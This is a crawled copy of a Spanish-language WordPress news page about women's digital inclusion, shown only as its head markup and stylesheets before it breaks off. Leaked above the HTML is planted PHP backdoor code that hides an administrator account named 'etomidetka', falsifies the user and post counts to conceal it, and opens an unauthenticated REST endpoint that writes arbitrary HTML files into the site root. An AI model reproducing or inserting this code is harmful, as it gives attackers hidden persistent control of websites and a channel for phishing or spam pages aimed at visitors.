

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/
body_size: 20975
content:
<br />
<b>Warning</b>:  Creating default object from empty value in <b>/home/digitaladminamaz/public_html/wp-content/themes/voice/include/options/ReduxCore/inc/class.redux_filesystem.php</b> on line <b>29</b><br />
//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}














                            <!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://amazonasdigital.com.co/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cómo aumentar la inclusión digital de las mujeres - Amazonas Digital</title>
	<link rel="canonical" href="https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cómo aumentar la inclusión digital de las mujeres - Amazonas Digital" />
	<meta property="og:description" content="Aumentar la inclusión digital de las mujeres puede impulsar la recuperación económica en la postpandemia La conectividad digital podría ayudarnos a cerrar la brecha de género en el mundo laboral y esto representaría un aumento del 35% del Producto Interno Bruto (PIB) en el mundo, de acuerdo con estimaciones del Fondo Monetario Internacional. Políticas públicas [&hellip;]" />
	<meta property="og:url" content="https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/" />
	<meta property="og:site_name" content="Amazonas Digital" />
	<meta property="article:published_time" content="2022-04-13T22:34:07+00:00" />
	<meta property="article:modified_time" content="2022-04-13T22:34:13+00:00" />
	<meta property="og:image" content="https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ingenierosdemarketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ingenierosdemarketing" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="9 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/","url":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/","name":"Cómo aumentar la inclusión digital de las mujeres - Amazonas Digital","isPartOf":{"@id":"https://amazonasdigital.com.co/#website"},"primaryImageOfPage":{"@id":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/#primaryimage"},"image":{"@id":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/#primaryimage"},"thumbnailUrl":"https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.jpg","datePublished":"2022-04-13T22:34:07+00:00","dateModified":"2022-04-13T22:34:13+00:00","author":{"@id":"https://amazonasdigital.com.co/#/schema/person/7948c0a3ccb310d6345b2b2cfc3c15ce"},"breadcrumb":{"@id":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/#primaryimage","url":"https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.jpg","contentUrl":"https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.jpg","width":900,"height":560},{"@type":"BreadcrumbList","@id":"https://amazonasdigital.com.co/como-aumentar-la-inclusion-digital-de-las-mujeres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://amazonasdigital.com.co/"},{"@type":"ListItem","position":2,"name":"Cómo aumentar la inclusión digital de las mujeres"}]},{"@type":"WebSite","@id":"https://amazonasdigital.com.co/#website","url":"https://amazonasdigital.com.co/","name":"Amazonas Digital","description":"Portal de Noticias Positivas del Amazonas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amazonasdigital.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://amazonasdigital.com.co/#/schema/person/7948c0a3ccb310d6345b2b2cfc3c15ce","name":"Ingenierosdemarketing","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://amazonasdigital.com.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=96&d=mm&r=g","caption":"Ingenierosdemarketing"},"url":"https://amazonasdigital.com.co/author/ingenierosdemarketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amazonas Digital &raquo; Feed" href="https://amazonasdigital.com.co/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amazonasdigital.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amazonasdigital.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sp-news-public-css' href='https://amazonasdigital.com.co/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://amazonasdigital.com.co/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://amazonasdigital.com.co/wp-content/themes/voice/css/min.css?ver=2.1' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #000000;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #4a9240;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #f36525;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #f36525;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #f36525;border: 1px solid #f36525;}.comments-holder .navigation .page-numbers:hover{background: #f36525;border: 1px solid #f36525;}.bbp-pagination-links a{background: transparent;color: #f36525;border: 1px solid #f36525 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #f36525;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #f36525;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #f36525;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar 